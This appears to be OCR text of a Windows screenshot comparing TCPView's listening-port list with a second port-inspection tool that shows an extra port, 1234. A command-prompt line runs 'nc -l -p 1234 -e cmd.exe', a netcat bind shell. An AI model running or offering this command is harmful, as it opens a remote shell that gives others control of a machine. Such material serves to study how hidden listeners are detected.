 TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
A
Process Protocol Local Address Remote Address State
DSRSvc.exe:... TCP anna:1025 anna:0 LISTENING
mstask.exe:616 TCP anna:1028 anna:0 LISTENING
System:8 TCP anna:1035 anna:0 LISTENING
System:8 TCP anna:1040 anna:0 LISTENING
System:8 TCP anna:1043 anna:0 LISTENING
System:8 TCP anna:1050 anna:0 LISTENING
System:8 TCP anna:1051 anna:0 LISTENING
System:8 TCP anna:1053 anna:0 LISTENING
System:8 TCP anna:1055 anna:0 LISTENING
System:8 TCP anna:1057 anna:0 LISTENING
System:8 TCP anna:1059 anna:0 LISTENING
System:8 TCP anna:1061 anna:0 LISTENING
System:8 TCP anna:1062 anna:0 LISTENING
System:8 TCP anna:1064 anna:0 LISTENING
System:8 TCP anna:1072 anna:0 LISTENING
System:8 TCP anna:1074 anna:0 LISTENING
System:8 TCP anna:1086 anna:0 LISTENING
System:8 TCP anna:1088 anna:0 LISTENING
System:8 TCP anna:1089 anna:0 LISTENING
System:8 TCP anna:1090 anna:0 LISTENING
System:8 TCP anna:1094 anna:0 LISTENING
System:8 TCP anna:1095 anna:0 LISTENING
System:8 TCP anna:1096 anna:0 LISTENING
System:8 TCP anna:1097 anna:0 LISTENING
System:8 TCP anna:1098 anna:0 LISTENING
svchost.exe:4... TCP anna:epmap anna:0 LISTENING
System:8 TCP anna:microsoft-ds anna:0 LISTENING
System:8 TCP anna:netbios-ssn anna:0 LISTENING
DSRSvc.exe:... UDP anna:1026 *:*
DSRSvc.exe:... UDP anna:1027 *:*
services.exe:... UDP anna:1029 *:*
System:8 UDP anna:1033 *:*
DSRSvc.exe:... UDP anna:1048 *:*
System:8 UDP anna:1080 *:*
System:8 UDP anna:1083 *:*
System:8 UDP anna:1103 *:*
System:8 UDP anna:1105 *:*
DSRSvc.exe:... UDP anna:17491 *:*
DSRSvc.exe:... UDP anna:9108 *:*
DEFB0
File Dump Plugin View Help
LOG
Functions
Process
Port
Kernel Module
Startup
Win32 Services
SPI
BHO
Registry
File
Port: 47
Proto... Local Address Foreign Address
TCP 0.0.0.0 : 1234 0.0.0.0 : 0
TCP 0.0.0.0 : 1098 0.0.0.0 : 0
TCP 0.0.0.0 : 1097 0.0.0.0 : 0
TCP 0.0.0.0 : 1096 0.0.0.0 : 0
TCP 0.0.0.0 : 1095 0.0.0.0 : 0
TCP 0.0.0.0 : 1094 0.0.0.0 : 0
TCP 0.0.0.0 : 1090 0.0.0.0 : 0
TCP 0.0.0.0 : 1089 0.0.0.0 : 0
TCP 0.0.0.0 : 1088 0.0.0.0 : 0
TCP 0.0.0.0 : 1086 0.0.0.0 : 0
TCP 0.0.0.0 : 1074 0.0.0.0 : 0
TCP 0.0.0.0 : 1072 0.0.0.0 : 0
TCP 0.0.0.0 : 1064 0.0.0.0 : 0
TCP 0.0.0.0 : 1062 0.0.0.0 : 0
TCP 0.0.0.0 : 1061 0.0.0.0 : 0
TCP 0.0.0.0 : 1059 0.0.0.0 : 0
TCP 0.0.0.0 : 1057 0.0.0.0 : 0
TCP 0.0.0.0 : 1055 0.0.0.0 : 0
TCP 0.0.0.0 : 1053 0.0.0.0 : 0
TCP 0.0.0.0 : 1051 0.0.0.0 : 0
TCP 0.0.0.0 : 1050 0.0.0.0 : 0
TCP 0.0.0.0 : 1043 0.0.0.0 : 0
TCP 0.0.0.0 : 1040 0.0.0.0 : 0
TCP 0.0.0.0 : 1035 0.0.0.0 : 0
TCP 0.0.0.0 : 1028 0.0.0.0 : 0
TCP 0.0.0.0 : 1025 0.0.0.0 : 0
UDP 192.168.235.128 : 9110 * : *
UDP 192.168.235.128 : 500 * : *
Author: pjf(ustc)
C:\Documents and Settings\phiber\Desktop>nc -l -p 1234 -e cmd.exe
Start
TCPView - Sysinternals: w...
DEFB0
C:\WINNT\system32\cmd...
2:27 PM